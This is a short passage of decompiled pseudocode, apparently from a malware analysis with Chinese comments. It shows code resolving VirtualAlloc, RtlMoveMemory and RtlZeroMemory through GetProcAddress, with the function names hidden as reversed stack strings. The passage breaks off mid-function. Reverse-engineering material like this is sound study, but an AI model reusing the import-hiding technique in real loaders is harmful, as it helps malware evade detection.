 if ( GetProcAddress )
{
v349 = 'triV';
v350 = 'Alau';
v351 = 'coll';
v352 = _EBX;
fun_VirualAlloc = (GetProcAddress)(_EDX, &v349);// 获取函数VirualAlloc
if ( fun_VirualAlloc )
{
v149 = v813;
v345 = 'MltR';
v346 = 'Mevo';
v347 = 'rome';
v348 = 121;
fun_RtlMoveMemory = (GetProcAddress)(v813, &v345);// 获取函数RtlMoveMemory
if ( fun_RtlMoveMemory )
{
v341 = 'ZltR';
v342 = 'More';
v343 = 'rome';
v344 = 'y';
fun_RtlZeroMemory = (GetProcAddress)(v149, &v341);// 获取函数RtlZeroMemory
v814 = fun_RtlZeroMemory;